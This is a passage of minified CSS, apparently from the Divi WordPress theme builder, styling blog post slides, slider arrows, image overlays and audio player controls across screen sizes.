.et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et-db #et-boc .et-l .et_pb_portfolio.et_pb_section_parallax .pagination,.et-db #et-boc .et-l .et_pb_portfolio.et_pb_section_video .pagination,.et-db #et-boc .et-l .et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et-db #et-boc .et-l .et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_post .post-meta,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_post .post-meta a,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_post p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_dark .et_pb_post .post-meta,.et-db #et-boc .et-l .et_pb_bg_layout_dark .et_pb_post .post-meta a,.et-db #et-boc .et-l .et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et-db #et-boc .et-l .et_pb_text_color_dark .et_audio_content h2,.et-db #et-boc .et-l .et_pb_text_color_dark .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_text_color_dark .et_link_content h2,.et-db #et-boc .et-l .et_pb_text_color_dark .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et-db #et-boc .et-l .et_pb_text_color_dark.et_audio_content h2,.et-db #et-boc .et-l .et_pb_text_color_dark.et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_text_color_dark.et_link_content h2,.et-db #et-boc .et-l .et_pb_text_color_dark.et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et-db #et-boc .et-l .et_pb_text_color_dark.et_audio_content,.et-db #et-boc .et-l .et_pb_text_color_dark.et_link_content,.et-db #et-boc .et-l .et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et-db #et-boc .et-l .et_quote_content{padding:50px 70px 45px}.et-db #et-boc .et-l .et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et-db #et-boc .et-l .et_pb_column_1_2 .et_quote_content,.et-db #et-boc .et-l .et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_quote_content,.et-db #et-boc .et-l .et_pb_column_1_4 .et_quote_content,.et-db #et-boc .et-l .et_pb_column_1_5 .et_quote_content,.et-db #et-boc .et-l .et_pb_column_1_6 .et_quote_content,.et-db #et-boc .et-l .et_pb_column_2_5 .et_quote_content,.et-db #et-boc .et-l .et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et-db #et-boc .et-l .et_pb_column_1_2 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_audio_content h2,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_link_content h2,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_audio_content h2,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_link_content h2,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_audio_content h2,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_link_content h2,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_audio_content,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_link_content,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et-db #et-boc .et-l .et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et-db #et-boc .et-l .et_quote_content{padding:50px 43px 45px!important}.et-db #et-boc .et-l .et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et-db #et-boc .et-l .et_quote_content blockquote cite{font-size:18px!important}.et-db #et-boc .et-l .et_link_content{padding:40px 40px 45px}.et-db #et-boc .et-l .et_link_content h2{font-size:26px!important;line-height:44px!important}.et-db #et-boc .et-l .et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et-db #et-boc .et-l .et_audio_content h2,.et-db #et-boc .et-l .et_link_content h2,.et-db #et-boc .et-l .et_quote_content,.et-db #et-boc .et-l .et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et-db #et-boc .et-l .et_audio_content,.et-db #et-boc .et-l .et_link_content{padding:35px 20px!important}.et-db #et-boc .et-l .et_audio_content h2{margin-bottom:9px!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et-db #et-boc .et-l .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_quote_content blockquote cite{font-size:14px!important}.et-db #et-boc .et-l .format-gallery .et-pb-controllers{height:auto}.et-db #et-boc .et-l .et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_audio_content h2,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_link_content h2,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_audio_content h2,.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_link_content h2,.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_audio_content h2,.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_link_content h2,.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_audio_content,.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_link_content,.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et-db #et-boc .et-l .et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et-db #et-boc .et-l .et_audio_content,.et-db #et-boc .et-l .et_quote_content{padding:35px 20px!important}.et-db #et-boc .et-l .et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et-db #et-boc .et-l .et_pb_slider{position:relative;overflow:hidden}.et-db #et-boc .et-l .et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et-db #et-boc .et-l .et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et-db #et-boc .et-l .et_pb_slider .et_pb_slide:first-child{display:list-item}.et-db #et-boc .et-l .et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-db #et-boc .et-l .et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-db #et-boc .et-l .et-pb-controllers .et-pb-active-control{opacity:1}.et-db #et-boc .et-l .et-pb-controllers a:last-child{margin-right:0}.et-db #et-boc .et-l .et-pb-controllers .et-pb-active-control{background-color:#fff}.et-db #et-boc .et-l .et_pb_slides .et_pb_temp_slide{display:block}.et-db #et-boc .et-l .et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-db #et-boc .et-l .et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et-db #et-boc .et-l .et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-db #et-boc .et-l .et-pb-arrow-next,.et-db #et-boc .et-l .et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;transition:all .2s ease-in-out;opacity:0}.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et-db #et-boc .et-l .et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et-db #et-boc .et-l .et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-db #et-boc .et-l .et-pb-arrow-next:hover,.et-db #et-boc .et-l .et-pb-arrow-prev:hover{text-decoration:none}.et-db #et-boc .et-l .et-pb-arrow-next span,.et-db #et-boc .et-l .et-pb-arrow-prev span{display:none}.et-db #et-boc .et-l .et-pb-arrow-prev{left:-22px}.et-db #et-boc .et-l .et-pb-arrow-next{right:-22px}.et-db #et-boc .et-l .et-pb-arrow-prev:before{content:"4"}.et-db #et-boc .et-l .et-pb-arrow-next:before{content:"5"}.et-db #et-boc .et-l .format-gallery .et-pb-arrow-next,.et-db #et-boc .et-l .format-gallery .et-pb-arrow-prev{color:#fff}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et-db #et-boc .et-l .et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et-db #et-boc .et-l .et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et-db #et-boc .et-l .et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et-db #et-boc .et-l .et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:55%;left:50%;margin:-16px 0 0 -16px;font-size:32px;transition:all .4s}.et-db #et-boc .et-l .et_portfolio_image,.et-db #et-boc .et-l .et_shop_image{position:relative;display:block}.et-db #et-boc .et-l .et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et-db #et-boc .et-l .et_portfolio_image:hover .et_overlay,.et-db #et-boc .et-l .et_shop_image:hover .et_overlay{z-index:3;opacity:1}.et-db #et-boc .et-l #ie7 .et_overlay,.et-db #et-boc .et-l #ie8 .et_overlay{display:none}.et-db #et-boc .et-l .et_pb_module.et_pb_has_overlay{position:relative}.et-db #et-boc .et-l .et_pb_module.et_pb_has_overlay .et_overlay,.et-db #et-boc .et-l article.et_pb_has_overlay{border:none}
.et-db #et-boc .et-l .et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et-db #et-boc .et-l .et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et-db #et-boc .et-l .et_audio_container .mejs-container,.et-db #et-boc .et-l .et_audio_container .mejs-container .mejs-controls,.et-db #et-boc .et-l .et_audio_container .mejs-embed,.et-db #et-boc .et-l .et_audio_container .mejs-embed body{background:none;height:auto}.et-db #et-boc .et-l .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et-db #et-boc .et-l .et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et-db #et-boc .et-l .et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et-db #et-boc .et-l .et_audio_container .mejs-android .mejs-time,.et-db #et-boc .et-l .et_audio_container .mejs-ios .mejs-time,.et-db #et-boc .et-l .et_audio_container .mejs-ipad .mejs-time,.et-db #et-boc .et-l .et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et-db #et-boc .et-l .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et-db #et-boc .et-l .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et-db #et-boc .et-l .et_audio_container .mejs-controls>div{height:20px!important}.et-db #et-boc .et-l .et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et-db #et-boc .et-l .et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et-db #et-boc .et-l .et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et-db #et-boc .et-l .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et-db #et-boc .et-l .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et-db #et-boc .et-l .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et-db #et-boc .et-l .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et-db #et-boc .et-l .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;transform:scale(1)}.et-db #et-boc .et-l .et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et-db #et-boc .et-l .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et-db #et-boc .et-l .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et-db #et-boc .et-l .et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et-db #et-boc .et-l .et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et-db #et-boc .et-l .et_audio_container .mejs-playpause-button button,.et-db #et-boc .et-l .et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et-db #et-boc .et-l .et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et-db #et-boc .et-l .et_audio_container .mejs-playpause-button button:before,.et-db #et-boc .et-l .et_audio_container .mejs-volume-button button:before{color:#fff}.et-db #et-boc .et-l .et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et-db #et-boc .et-l .et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et-db #et-boc .et-l .et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et-db #et-boc .et-l .et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et-db #et-boc .et-l .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et-db #et-boc .et-l .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et-db #et-boc .et-l .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et-db #et-boc .et-l .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et-db #et-boc .et-l .et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et-db #et-boc .et-l .et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et-db #et-boc .et-l .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et-db #et-boc .et-l .et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et-db #et-boc .et-l .et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et-db #et-boc .et-l .et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et-db #et-boc .et-l .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et-db #et-boc .et-l .et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et-db 